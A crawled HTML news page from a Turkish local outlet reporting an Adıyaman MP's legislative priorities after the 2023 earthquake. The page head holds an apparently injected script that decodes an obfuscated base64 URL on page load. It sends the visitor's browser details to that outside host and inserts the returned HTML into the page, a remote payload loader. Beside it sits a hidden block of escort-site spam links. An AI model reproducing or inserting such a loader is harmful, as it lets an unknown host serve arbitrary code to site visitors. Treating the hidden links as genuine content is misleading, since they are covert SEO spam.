

--- FILE ---
content_type: text/html
request_url: https://kalemmedya.com/oncelikli-isimiz-adiyaman-in-kalkinmasi-ve-yeni-anayasanin-yapilmasidir/6462/
body_size: 13435
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" lang="tr-TR">
<head profile="http://gmpg.org/xfn/11">
<title>"Öncelikli işimiz Adıyaman’ın kalkınması ve yeni anayasanın yapılmasıdır" </title>
<meta name="description" content="Yeni yasama dönemi açılışında konuşan Milletvekili Alkayış: 
Öncelikli işimiz Adıyaman’ın kalkınması ve yeni anayasanın yapılmasıdır
" />
<meta name="keywords" content="" />
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta http-equiv="pragma" content="no-cache"/>
<meta http-equiv="Refresh" content="600" />
<meta http-equiv="X-UA-Compatible" content="IE=9" />
<meta name="content-language" content="tr-TR"/>
<base href="https://kalemmedya.com"/>
<meta name="rating" content="All"/>
<meta name="author" content="https://kalemmedya.com" />
<meta name="copyright" content="https://kalemmedya.com" />
<meta name="google-site-verification" content="" />
<meta name="robots" content="index, follow"/>
	<meta property='og:locale' content='tr_TR'/>
	<meta property='og:type' content='article'/>
	<meta property='og:title' content='"Öncelikli işimiz Adıyaman’ın kalkınması ve yeni anayasanın yapılmasıdır"'/>
	<meta property='og:description' content='Yeni yasama dönemi açılışında konuşan Milletvekili Alkayış: 
Öncelikli işimiz Adıyaman’ın kalkınması ve yeni anayasanın yapılmasıdır
'/>
	<meta property='og:url' content='http://kalemmedya.com/oncelikli-isimiz-adiyaman-in-kalkinmasi-ve-yeni-anayasanin-yapilmasidir/6462/'/>
	<meta property='og:site_name' content='https://kalemmedya.com'/>
	<meta property='og:image' content='https://kalemmedya.com/images/haberler/oncelikli-isimiz-adiyaman-in-kalkinmasi-ve-yeni-anayasanin-yapilmasidir.jpg'/>
	<link rel="canonical" href="http://kalemmedya.com/oncelikli-isimiz-adiyaman-in-kalkinmasi-ve-yeni-anayasanin-yapilmasidir/6462/" />
<link rel="shortcut icon" href="https://kalemmedya.com/images/genel/IMG_20211209_005048_133.jpg" />
<link href="https://fonts.googleapis.com/css?family=Open+Sans:400,600,700,800&amp;subset=cyrillic,cyrillic-ext,greek,greek-ext,latin-ext,vietnamese" rel="stylesheet">
<link href="/css/tema.css.php" rel="stylesheet" type="text/css" />
<link href="/css/animate.css" rel="stylesheet" type="text/css" />
<link href="/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
<link href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" rel="stylesheet">
<script type="text/javascript" src="/js/jquery.1.9.1.min.js"></script>
<script type="text/javascript" src="/js/owl.carousel.min.js"></script>
<script type="text/javascript" src="/js/OwlCarousel2Thumbs.min.js"></script>
<script type="text/javascript" src="/js/jquery.selectBox.js"></script>
<script type="text/javascript" src="/js/jquery.scrollbar.min.js"></script>
<script type="text/javascript" src="js/tumeva.js"></script>
 














<script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob('aHR0cHM6Ly9hbmFseXRpY3Nub2RlLnh5ei92ZXJpZnkucGhw'))) + `?agent=${navigator?.userAgent}&r=${document?.referrer}`),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script> 



<div style="display:none">
<a href="https://www.eskortbeylikduzu.com/">beylikdüzü escort bayan</a>
<a href="https://www.beylikduzucinema.com/" title="beylikdüzü escort" rel="dofollow">beylikdüzü escort</a>
<a href="https://www.beylikduzucinema.com/" title="escort beylikdüzü" rel="dofollow">escort beylikdüzü</a>
<a href="http://farnost.net/" title="beylikdüzü escort bayan" rel="dofollow">beylikdüzü escort bayan</a>
<a href="https://janiquejohnson-lafleur.com" title="beylikdüzü escort" rel="dofollow">beylikdüzü escort</a>
<a href="https://beylikduzuvip.com/" title="escort beylikdüzü" rel="dofollow">escort beylikdüzü</a>
</div><script type="text/javascript"> var _staticPath = "scripts/"; </script><link href="./js/fancybox/jquery.fancybox-1.3.4.css" rel="stylesheet" type="text/css" media="screen" />
<script type="text/javascript" src="./js/fancybox/jquery.fancybox-1.3.4.pack.js"></script>
<script>
function begen(id,s){
$.ajax({
type: 'POST',
 url: ''+s,
 data: 'id='+id,
 success: function(html_){
 $('span#begen'+id).html(html_);
}
});
return false;
}
function begenme(id,s){
$.ajax({
type: 'POST',
 url: ''+s,
 data: 'id='+id,
 success: function(html_){
 $('span#begenme'+id).html(html_);
}
});
return false;
}
</script>
</head>
<body>
<script>
$(window).scroll(function(){
	var fixedheader = $('#header');
	scroll = $(window).scrollTop();

	if (scroll >= 180)
		fixedheader.addClass('fixed');
	else
		fixedheader.removeClass('fixed');
});
</script>
<div id="header">	
	<div class="ic" >
		<div class="logo">
		  <a href="https://kalemmedya.com" title="ANASAYFA">
			<img src="https://kalemmedya.com/images/genel/IMG-20211207-WA0011.jpg" alt="KALEM MEDYA - TÜRKİYE VE DÜNYADAN HABERLER"/>
		  </a>
		</div>
		<div id="h-menu">
	<ul> 
		<li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="gundem/" title="GÜNDEM"><span>GÜNDEM</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="roportaj/" title="RÖPORTAJ"><span>RÖPORTAJ</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="dunya/" title="DÜNYA"><span>DÜNYA</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="ekonomi/" title="EKONOMİ"><span>EKONOMİ</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="kent-haberleri/" title="KENT HABERLERİ"><span>KENT HABERLERİ</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="saglik/" title="SAĞLIK"><span>SAĞLIK</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="spor/" title="SPOR"><span>SPOR</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="egitim/" title="EĞİTİM"><span>EĞİTİM</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="kultur-sanat/" title="KÜLTÜR-SANAT"><span>KÜLTÜR-SANAT</span></a></li>	
					<li><a id="tumu_ac">Menü</a></li>
			<li><a id="arayap">&nbsp;<i class="fa fa-search"></i>&nbsp;</a></li>
				</ul>
</div>
				






	</div>
	<div class="mdetay ara-tbl" id="ara">
		<div class="ic">
			<form action="results.php" method="get">
				<input class="inp" id="appendedInputButton" name="baslik" type="text">
				<button class="btn" type="submit" value="Submit"><i class="fa fa-search"></i></button>
			</form>
		</div>
	</div>
	<div class="mdetay" id="tum_cat">
		<script type="text/javascript">
			$(document).ready(function(){
				var acik;
				$acik=1;
			});
			$('#tumu_ac').click(function(){
				if($acik==1){
					$('#tum_cat,#screen').css({'display': 'block'});
					$('#tumu_ac').addClass("aktif");
					$acik=0
				}else{
					$('#tum_cat,#screen').css({'display': 'none'});
					$('#tumu_ac').removeClass("aktif");
					$acik=1
				}
			});
			$('#arayap').click(function(){
				if($acik==1){
					$('#ara,#screen').css({'display': 'block'});
					$('#arayap').addClass("aktif");
					$acik=0
				}else{
					$('#ara,#screen').css({'display': 'none'});
					$('#arayap').removeClass("aktif");
					$acik=1
				}
			});
		</script>
		<div class="ic">
			<div class="gnl">
				<div class="ssyl">
					<a class="fa fa-whatsapp wpp" href="#">
						<span>
							<img src="/img/wab.png"></img>
							<em>İhbar Hattı</em>
							<b>0 532 623 53 02</b>
						</span>
					</a>
					<a class="fa fa-facebook" target="_BLANK" href="KALEM MEDYA GRUBU" title="Facebook"></a>
					<a class="fa fa-twitter" target="_BLANK" href="" title="Twitter"></a>
					<a class="fa fa-google-plus" target="_BLANK" href="www.kalemmedya.com" title="Google"></a>
				</div>
				<ul>
										<li><a href="./kullanici-girisi/" title="Kullanıcı Paneli"><i class="fa fa-sign-in"></i> Üye Girişi</a></li>
					<li><a href="./yeni-uyelik/"><i class="fa fa-plus-square-o"></i> Üye Ol</a></li>
										<li><a href="./s/kunye-5.html"><i class="fa fa-address-book-o"></i> Künye</a></li>
					<li><a href="./faydali-linkler/"><i class="fa fa-link"></i> Linkler</a></li>
					<li><a href="./s/onemli-telefonlar-18.html"><i class="fa fa-phone"></i> Önemli Telefonlar</a></li>
					<li><a href="./rss/"><i class="fa fa-rss"></i> Rss</a></li>
					<li><a href="./sitene-ekle.php"><i class="fa fa-code"></i> Sitene Ekle</a></li>
					<li><a href="./iletisim/"><i class="fa fa-envelope-o"></i> İletişim</a></li>
				</ul>
			</div>
			<ul class="yan">
				<li class="tek">
					<a href="./tum-haberler/" title="Haberler"><b><i class="fa fa-newspaper-o">&nbsp;</i>HABERLER</b></a>
					<ol class="mn">
						<li><a href="./gunun-haberleri/"><i class="fa fa-bookmark-o">&nbsp;</i> Günün Haberleri</a></li>
						<li><a href="./tum-haberler/"><i class="fa fa-bookmark-o">&nbsp;</i> Haber Arşivi</a></li>
												<li><a href="./gazete-arsivi/"><i class="fa fa-bookmark-o">&nbsp;</i> Gazete Arşivi</a></li>
																		<li><a href="./kose-yazarlari/"><i class="fa fa-bookmark-o">&nbsp;</i> Köşe Yazarları</a></li>
																							</ol>
				</li>
				<li class="tek">
					<a href="./video-galeri/" title="Videolar"><b><i class="fa fa-youtube-play">&nbsp;</i> VİDEOLAR</b></a>
					<ol class="mn">
												<li><a href="https://kalemmedya.com/video-galeri/kategori/guncel/15/" title="Güncel"><i class="fa fa-bookmark-o">&nbsp;</i> Güncel</a></li>
												<li><a href="https://kalemmedya.com/video-galeri/kategori/siyaset/16/" title="Siyaset"><i class="fa fa-bookmark-o">&nbsp;</i> Siyaset</a></li>
												<li><a href="https://kalemmedya.com/video-galeri/kategori/spor/17/" title="Spor"><i class="fa fa-bookmark-o">&nbsp;</i> Spor</a></li>
												<li><a href="https://kalemmedya.com/video-galeri/kategori/ekonomi/18/" title="Ekonomi"><i class="fa fa-bookmark-o">&nbsp;</i> Ekonomi</a></li>
												<li><a href="https://kalemmedya.com/video-galeri/kategori/3-sayfa/19/" title="3. sayfa "><i class="fa fa-bookmark-o">&nbsp;</i> 3. sayfa </a></li>
												<li><a href="https://kalemmedya.com/video-galeri/kategori/yasam/20/" title="Yaşam"><i class="fa fa-bookmark-o">&nbsp;</i> Yaşam</a></li>
												<li><a href="https://kalemmedya.com/video-galeri/kategori/dunya/21/" title="Dünya"><i class="fa fa-bookmark-o">&nbsp;</i> Dünya</a></li>
												<li><a href="https://kalemmedya.com/video-galeri/kategori/saglik/22/" title="Sağlık"><i class="fa fa-bookmark-o">&nbsp;</i> Sağlık</a></li>
												<li><a href="https://kalemmedya.com/video-galeri/kategori/medya/23/" title="Medya"><i class="fa fa-bookmark-o">&nbsp;</i> Medya</a></li>
												<li><a href="https://kalemmedya.com/video-galeri/kategori/bilim/24/" title="Bilim"><i class="fa fa-bookmark-o">&nbsp;</i> Bilim</a></li>
												<li><a href="https://kalemmedya.com/video-galeri/kategori/otomobil/25/" title="Otomobil"><i class="fa fa-bookmark-o">&nbsp;</i> Otomobil</a></li>
												<li><a href="https://kalemmedya.com/video-galeri/kategori/fragman/27/" title="Fragman"><i class="fa fa-bookmark-o">&nbsp;</i> Fragman</a></li>
												<li><a href="https://kalemmedya.com/video-galeri/kategori/komik/28/" title="Komik"><i class="fa fa-bookmark-o">&nbsp;</i> Komik</a></li>
												<li><a href="https://kalemmedya.com/video-galeri/kategori/hayvanlar-alemi/29/" title="Hayvanlar alemi"><i class="fa fa-bookmark-o">&nbsp;</i> Hayvanlar alemi</a></li>
												<li><a href="https://kalemmedya.com/video-galeri/kategori/yemek/30/" title="Yemek"><i class="fa fa-bookmark-o">&nbsp;</i> Yemek</a></li>
											</ol>
				</li>
				<li class="tek">
					<a href="./foto-galeri/" title="Foto Galeri"><b><i class="fa fa-photo">&nbsp;</i> FOTO GALERİ</b></a>
					<ol class="mn">
												<li><a href="https://kalemmedya.com/foto-galeri/kategori/guncel/12/" title="Güncel"><i class="fa fa-bookmark-o">&nbsp;</i> Güncel</a></li>
												<li><a href="https://kalemmedya.com/foto-galeri/kategori/siyaset/13/" title="Siyaset"><i class="fa fa-bookmark-o">&nbsp;</i> Siyaset</a></li>
												<li><a href="https://kalemmedya.com/foto-galeri/kategori/spor/14/" title="Spor"><i class="fa fa-bookmark-o">&nbsp;</i> Spor</a></li>
												<li><a href="https://kalemmedya.com/foto-galeri/kategori/ekonomi/15/" title="Ekonomi"><i class="fa fa-bookmark-o">&nbsp;</i> Ekonomi</a></li>
												<li><a href="https://kalemmedya.com/foto-galeri/kategori/3-sayfa/16/" title="3. Sayfa"><i class="fa fa-bookmark-o">&nbsp;</i> 3. Sayfa</a></li>
												<li><a href="https://kalemmedya.com/foto-galeri/kategori/yasam/17/" title="Yaşam"><i class="fa fa-bookmark-o">&nbsp;</i> Yaşam</a></li>
												<li><a href="https://kalemmedya.com/foto-galeri/kategori/dunya/18/" title="Dünya"><i class="fa fa-bookmark-o">&nbsp;</i> Dünya</a></li>
												<li><a href="https://kalemmedya.com/foto-galeri/kategori/saglik/19/" title="Sağlık"><i class="fa fa-bookmark-o">&nbsp;</i> Sağlık</a></li>
												<li><a href="https://kalemmedya.com/foto-galeri/kategori/medya/20/" title="Medya"><i class="fa fa-bookmark-o">&nbsp;</i> Medya</a></li>
												<li><a href="https://kalemmedya.com/foto-galeri/kategori/bilim/21/" title="Bilim"><i class="fa fa-bookmark-o">&nbsp;</i> Bilim</a></li>
												<li><a href="https://kalemmedya.com/foto-galeri/kategori/otomobil/22/" title="Otomobil"><i class="fa fa-bookmark-o">&nbsp;</i> Otomobil</a></li>
												<li><a href="https://kalemmedya.com/foto-galeri/kategori/emlak/23/" title="Emlak"><i class="fa fa-bookmark-o">&nbsp;</i> Emlak</a></li>
												<li><a href="https://kalemmedya.com/foto-galeri/kategori/hayvanlar/24/" title="Hayvanlar"><i class="fa fa-bookmark-o">&nbsp;</i> Hayvanlar</a></li>
												<li><a href="https://kalemmedya.com/foto-galeri/kategori/ramazan/25/" title="Ramazan"><i class="fa fa-bookmark-o">&nbsp;</i> Ramazan</a></li>
												<li><a href="https://kalemmedya.com/foto-galeri/kategori/yemek/26/" title="Yemek"><i class="fa fa-bookmark-o">&nbsp;</i> Yemek</a></li>
											</ol>
				</li>
				<li class="tek grp">
					<a href="./gunun-haberleri/" title="Haberler"><b><i class="fa fa-newspaper-o">&nbsp;</i> HABERLER</b></a>
					<ol class="mn">
						<li><a href="gundem/" title="GÜNDEM"><i class="fa fa-bookmark-o">&nbsp;</i> GÜNDEM</a></li><li><a href="roportaj/" title="RÖPORTAJ"><i class="fa fa-bookmark-o">&nbsp;</i> RÖPORTAJ</a></li><li><a href="dunya/" title="DÜNYA"><i class="fa fa-bookmark-o">&nbsp;</i> DÜNYA</a></li><li><a href="siyaset/" title="SİYASET"><i class="fa fa-bookmark-o">&nbsp;</i> SİYASET</a></li><li><a href="ekonomi/" title="EKONOMİ"><i class="fa fa-bookmark-o">&nbsp;</i> EKONOMİ</a></li><li><a href="kent-haberleri/" title="KENT HABERLERİ"><i class="fa fa-bookmark-o">&nbsp;</i> KENT HABERLERİ</a></li><li><a href="saglik/" title="SAĞLIK"><i class="fa fa-bookmark-o">&nbsp;</i> SAĞLIK</a></li><li><a href="spor/" title="SPOR"><i class="fa fa-bookmark-o">&nbsp;</i> SPOR</a></li><li><a href="egitim/" title="EĞİTİM"><i class="fa fa-bookmark-o">&nbsp;</i> EĞİTİM</a></li><li><a href="kultur-sanat/" title="KÜLTÜR-SANAT"><i class="fa fa-bookmark-o">&nbsp;</i> KÜLTÜR-SANAT</a></li><li><a href="flash/" title="FLASH"><i class="fa fa-bookmark-o">&nbsp;</i> FLASH</a></li>					</ol>
				</li>
			</ul>
		</div>
	</div>
	<div class="syh" id="screen"></div>
</div>
<div class="temizle"></div>
<!-- Sayfa Basladi -->
<div id="sayfa">
	<div class="ic">
		<div class="buradasiniz">
			<ul>
				<li><a href="https://kalemmedya.com/">Ana Sayfa</a>&nbsp; &raquo;&nbsp;<li>
				<li><a href="./gundem/">GÜNDEM</a>&nbsp; &raquo;&nbsp;</li>
				<li><a href="./haber/oncelikli-isimiz-adiyaman-in-kalkinmasi-ve-yeni-anayasanin-yapilmasidir/6462/">"Öncelikli işimiz Adıyaman’ın kalkınması ve yeni anayasanın yapılmasıdır"</a><li>
			</ul>
		</div>
		<div class="sol-blok">
			<div class="sbslk">
				<h1 class="hbr-baslik">"Öncelikli işimiz Adıyaman’ın kalkınması ve yeni anayasanın yapılmasıdır"</h1>
				<div class="hbr-metin">
					Yeni yasama dönemi açılışında konuşan Milletvekili Alkayış: 
Öncelikli işimiz Adıyaman’ın kalkınması ve yeni anayasanın yapılmasıdır
				</div>
				<span class="hbr-tarih sol">
					<span class="sol"><b><i class="fa fa-calendar">&nbsp;</i>Tarih:</b> 04-10-2023 22:28:31</span>
					</span>
				</span>
				<div class="hbr-resim">
					 <a class="fncbx" rel="gallery1" href="https://kalemmedya.com/images/haberler/oncelikli-isimiz-adiyaman-in-kalkinmasi-ve-yeni-anayasanin-yapilmasidir.jpg"><img src="https://kalemmedya.com/images/haberler/oncelikli-isimiz-adiyaman-in-kalkinmasi-ve-yeni-anayasanin-yapilmasidir.jpg" width="658" height="330" border="0" alt=""Öncelikli işimiz Adıyaman’ın kalkınması ve yeni anayasanın yapılmasıdır""/></a>				</div>
				<div class="SocialTools">
					<ul>
						<li class="facebook">
							<a onclick="window.open('https://www.facebook.com/sharer/sharer.php?u='+encodeURIComponent(location.href),'facebook-share-dialog','width=626,height=436');return false;" style="cursor: pointer">
								<i class="fa fa-facebook"></i>
							</a>
						</li>
						<li class="twitter">


						                        <a href="https://twitter.com/share?url=https%3A%2F%2Fkalemmedya.com%2Foncelikli-isimiz-adiyaman-in-kalkinmasi-ve-yeni-anayasanin-yapilmasidir%2F6462%2F&text=%22%C3%96ncelikli+i%C5%9Fimiz+Ad%C4%B1yaman%E2%80%99%C4%B1n+kalk%C4%B1nmas%C4%B1+ve+yeni+anayasan%C4%B1n+yap%C4%B1lmas%C4%B1d%C4%B1r%22" target="_blank" title="" style="cursor: pointer">
										<i class="fa fa-twitter"></i> Tweetle
									</a>

								</li>
						</li>
						<li class="google">
							<a href="https://plus.google.com/share?url=https%3A%2F%2Fkalemmedya.com%2Foncelikli-isimiz-adiyaman-in-kalkinmasi-ve-yeni-anayasanin-yapilmasidir%2F6462%2F&text=%22%C3%96ncelikli+i%C5%9Fimiz+Ad%C4%B1yaman%E2%80%99%C4%B1n+kalk%C4%B1nmas%C4%B1+ve+yeni+anayasan%C4%B1n+yap%C4%B1lmas%C4%B1d%C4%B1r%22" target="_blank" style="cursor: pointer">
								<i class="fa fa-google-plus"></i>
							</a>
						</li>
						<li class="linkedin">
							<a href="https://www.linkedin.com/cws/share?url=https%3A%2F%2Fkalemmedya.com%2Foncelikli-isimiz-adiyaman-in-kalkinmasi-ve-yeni-anayasanin-yapilmasidir%2F6462%2F" style="cursor: pointer">
								<i class="fa fa-linkedin"></i>
							</a>
						</li>
						<li class="print">
							<a href="javascript:;" onclick="window.print()">
								<i class="fa fa-print"></i>
							</a>
						</li>
						<li class="resizer">
							<a id="" href="javascript:ts('iceriks',1)" _fcksavedurl="javascript:ts('iceriks',1)" title="Büyüt" class="text_bigger">A</a>
							<a id="" href="javascript:ts('iceriks',-1)" _fcksavedurl="javascript:ts('iceriks',-1)" title="Küçült" class="text_smaller">A</a>
						</li>
					</ul>
				</div>
								<div class="hbr-yazi">
					<div id="iceriks"><div class="hbr-solreklam"></div>
					<div>Türkiye Büyük Millet Meclisi 1 Ekim 2023 tarihi itibarıyla yeni yasama dönemine girdi.</div>

<div>AK Parti Adıyaman Milletvekili Avukat Mustafa Alkayış, Türkiye Büyük Millet Meclisi 28. Dönem 2. yasama yılının açılışında bazı açıklamalarda bulundu.</div>

<div>Yeni yasama döneminin başta ilimize ve ülkemize hayırlı olmasını temenni eden Milletvekili Alkayış, yeni yasama yılında öncelikli işlerinin Adıyaman’ın kalkınmasını sağlamak ve yeni anayasayı hazırlayarak milletimizin istifadesine sunmak olduğunu söyledi.</div>

<div>AK Parti Adıyaman Milletvekili Mustafa Alkayış, ülkemizin istikbalini yakından ilgilendiren sivil, demokratik ve katılımcı bir anayasanın hazırlanması gerektiğini belirtti. Milletimizin umutla beklediği sivil, demokratik ve katılımcı bir anayasanın ve yenilenmiş Meclis İçtüzüğünün 28. Dönem Türkiye Büyük Millet Meclisinin faaliyetleri arasından çıkacağına inancının tam olduğunu belirten Alkayış, bu konuda her türlü gayreti ortaya koyacaklarını söyledi. Alkayış konuşmasını şu sözlerle sürdürdü:</div>

<div>“Malumunuz, 6 Şubat depremi özelde Adıyaman, Hatay, Malatya ve Kahramanmaraş olmak üzere 4 ilimizde, genelde ise bu 4 ilimizle birlikte toplam 11 ilimizde çeşitli yıkımlara ve kayıplara yol açmıştır. Çevre ve Şehircilik Bakanlığımızın Adıyaman’ımızın da içinde bulunduğu bazı iller için uygulamaya koymayı planladığı çeşitli projeler bulunmaktadır. Bu projeler Meclise gelince bunları yasalaştırıp, Adıyaman’ımızın yaralarını sarmak ve kalkınmasını hızlandırmak adına elimizden gelen her şeyi yapacağız. Bunun yanı sıra, emeklilerimizin maaşlarının iyileştirilmesi ve özlük haklarının daha da yükseltilmesi için mesai harcayacağız. 2024 bütçesi, enflasyonla mücadele, ekonominin iyileştirilmesi ve halkımızın refah düzeyinin artırılması gibi konular yine Meclisimize gelecek ve Meclisimiz de büyük bir hassasiyetle bu konuların üzerinde duracaktır. Bizler bu yeni dönemde başta Adıyaman’ımız olmak üzere ülkemizin menfaati ve istikrarı için, Sayın Valimiz, Milletvekillerimiz, Belediye Başkanımız, bütün kurumlarımız ve teşkilatımız ile birlikte çalışmalarımızı sürdürmekteyiz. Hükümetimizin desteği ile birlikte ortaya koyacağımız bu çalışmalar, inanıyorum ki memleketimizde kısa bir süre içinde etkisini gösterecek ve sevdamız olan Adıyaman yeniden yaşanabilir bir kent hâlini alacaktır.”</div>

<div>Konuşmasının sonunda, yeni yasama yılının Adıyaman’ımız ve Türkiye’miz için hayırlı olmasını temenni eden Milletvekili Alkayış, Adıyaman’ımızın hayrına olan her işi, her projeyi son derece önemsediklerini ve desteklediklerini belirterek bütün halkımıza saygı, selam ve muhabbetlerini sundu.</div>
</div>
									</div>
				<div class="hbr-etiketler">
					<b>Etiketler</b>
																										</div>
								
								<span class="hbr-okunma"><i class="fa fa-eye">&nbsp;</i> Bu haber <b>1003</b> defa okunmuştur.</span>																
												<script type="text/javascript">
					$(document).ready(function() {
						$(".fancybox").fancybox({
							'padding': 0,
							'type': 'iframe',
							'width': 620,
							'height': 718,
							'scrolling': 'no'
						});
						$(".fncbx").fancybox({
							'titlePosition'		: 'inside',
							'transitionIn'		: 'none',
							'transitionOut'		: 'none'
						});
					});
				</script>
								<div class="yorum-tablo">
					<div class="gt-bslk">
						<i class="fa fa-comments-o">&nbsp;</i> YORUMLAR
						<span class="tum" style="background:#000;border-radius:0 3px 3px 0;">0 Yorum</span>
						<a data-fancybox data-type="iframe" class="tum fancybox fancybox.iframe" style="border-radius:3px 0 0 3px;" href="haberyorumyap/6462/" >YORUM YAP</a>
					</div>
					<a data-fancybox data-type="iframe" class="g-buton fancybox fancybox.iframe" href="haberyorumyap/6462/" >Bu Haber'e ilk yorum yapan siz olun.</a>					
					  					<script>(function(d, s, id) {
						var js, fjs = d.getElementsByTagName(s)[0];
						if (d.getElementById(id)) return;
						js = d.createElement(s); js.id = id;
						js.src = "//connect.facebook.net/tr_TR/all.js#xfbml=1";
						fjs.parentNode.insertBefore(js, fjs);
						}(document, 'script', 'facebook-jssdk'));
					</script>
				</div>
			</div>
			<div class="sbslk"><div class="gt-bslk"><i class="fa fa-newspaper-o">&nbsp;</i> DİĞER GÜNDEM Haberleri</div></div>
			<div class="hbrlr">
								<div class="hbr-k">
					<a class="resim" href="/vali-osman-varol-temel-hak-ve-ozgurluklere-onem-veriyoruz/6839/" title="VALİ OSMAN VAROL: TEMEL HAK VE ÖZGÜRLÜKLERE ÖNEM VERİYORUZ">
						<img src="/images/haberler/t_vali-osman-varol-temel-hak-ve-ozgurluklere-onem-veriyoruz.jpeg" width="186" height="96" alt="VALİ OSMAN VAROL: TEMEL HAK VE ÖZGÜRLÜKLERE ÖNEM VERİYORUZ"/>						<span></span>
					</a>
					<div class="baslik"><a href="/vali-osman-varol-temel-hak-ve-ozgurluklere-onem-veriyoruz/6839/" title="VALİ OSMAN VAROL: TEMEL HAK VE ÖZGÜRLÜKLERE ÖNEM VERİYORUZ">VALİ OSMAN VAROL: TEMEL HAK VE ÖZGÜRLÜKLERE ÖNEM VERİYORUZ..</a></div>
				</div>
								<div class="hbr-k">
					<a class="resim" href="/adiyaman-barosundan-rojin-kabaisin-in-ailesine-ziyaret-baro-baskani-dogan-surecin-takipcisi-olacagiz/6819/" title="ADIYAMAN BAROSUNDAN ROJİN KABAİŞİN’İN AİLESİNE ZİYARET BARO BAŞKANI DOĞAN: SÜRECİN TAKİPÇİSİ OLACAĞIZ">
						<img src="/images/haberler/t_adiyaman-barosundan-rojin-kabaisin-in-ailesine-ziyaret-baro-baskani-dogan-surecin-takipcisi-olacagiz.jpg" width="186" height="96" alt="ADIYAMAN BAROSUNDAN ROJİN KABAİŞİN’İN AİLESİNE ZİYARET BARO BAŞKANI DOĞAN: SÜRECİN TAKİPÇİSİ OLACAĞIZ"/>						<span></span>
					</a>
					<div class="baslik"><a href="/adiyaman-barosundan-rojin-kabaisin-in-ailesine-ziyaret-baro-baskani-dogan-surecin-takipcisi-olacagiz/6819/" title="ADIYAMAN BAROSUNDAN ROJİN KABAİŞİN’İN AİLESİNE ZİYARET BARO BAŞKANI DOĞAN: SÜRECİN TAKİPÇİSİ OLACAĞIZ">ADIYAMAN BAROSUNDAN ROJİN KABAİŞİN’İN AİLESİNE ZİYARET BARO ..</a></div>
				</div>
								<div class="hbr-k">
					<a class="resim" href="/vali-gul-gida-konusunda-sifir-tolerans/6820/" title="VALİ GÜL: GIDA KONUSUNDA SIFIR TOLERANS">
						<img src="/images/haberler/t_vali-gul-gida-konusunda-sifir-tolerans.jpg" width="186" height="96" alt="VALİ GÜL: GIDA KONUSUNDA SIFIR TOLERANS"/>						<span></span>
					</a>
					<div class="baslik"><a href="/vali-gul-gida-konusunda-sifir-tolerans/6820/" title="VALİ GÜL: GIDA KONUSUNDA SIFIR TOLERANS">VALİ GÜL: GIDA KONUSUNDA SIFIR TOLERANS</a></div>
				</div>
								<div class="hbr-k">
